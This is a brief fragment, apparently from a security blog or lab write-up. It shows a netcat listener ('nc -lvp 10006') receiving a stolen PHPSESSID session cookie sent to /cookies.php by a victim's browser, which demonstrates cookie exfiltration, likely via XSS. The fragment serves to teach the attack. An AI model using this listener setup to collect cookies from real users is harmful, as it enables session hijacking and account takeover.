 ✘ ubuntu ~ nc -lvp 10006
Listening on [0.0.0.0] (family 0, port 10006)
Connection from [] port 10006 [tcp/*] accepted (family 2, sport 3
5900)
GET /cookies.phpcookie=PHPSESSID=62ftnm1ll091gti24aulteca84;%20hgui9d2=y HTTP/1.
1
Host: :10006
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/2010010
1 Firefox/72.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
星盟安全